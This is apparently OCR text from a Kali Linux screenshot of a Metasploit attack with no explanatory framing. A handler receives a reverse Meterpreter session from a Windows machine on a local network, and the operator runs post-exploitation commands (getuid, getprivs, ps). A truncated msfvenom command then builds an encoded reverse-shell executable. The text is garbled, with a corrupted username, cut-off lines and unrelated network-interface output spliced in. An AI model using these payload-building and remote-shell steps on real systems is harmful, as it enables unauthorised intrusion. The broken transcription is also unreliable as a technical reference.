 msf exploit(handler) >
[*] Sending stage (957487 bytes) to 192.168.1.40
[*] Meterpreter session 16 opened (192.168.1.48:4444 -> 192.168.1.40:53414) at 2016-12-14 03:08:08 -0500
msf exploit(handler) > sessions -i 16
[*] Starting interaction with 16...
meterpreter > getuid
Server username: \D��������������
meterpreter > getpid
Current pid: 10056
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege
meterpreter > ps
Process List
============
patch.exe
Green_m.exe
tmp.exe
RX packets 4164 bytes 2447028 (2.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4164 bytes 2447028 (2.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0
root@kali:/etc/apache2# msfvenom -p windows/meterpreter
RT=4444 -f exe > /root/Desktop/test.exe
No platform was selected, choosing Msf::Module::Platfor
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/sh
x86/shikata_ga_nai succeeded with size 360 (iteration=0
x86/shikata_ga_nai succeeded with size 387 (iteration=1
x86/shikata_ga_nai succeeded with size 414 (iteration=2
x86/shikata_ga_nai succeeded with size 441 (iteration=3
x86/shikata_ga_nai succeeded with size 468 (iteration=4
x86/shikata_ga_nai succeeded with size 495 (iteration=5
x86/shikata_ga_nai succeeded with size 522 (iteration=6
x86/shikata_ga_nai succeeded with size 549 (iteration=7
x86/shikata_ga_nai chosen with final size 549
Payload size: 549 bytes
root@kali:/etc/apache2#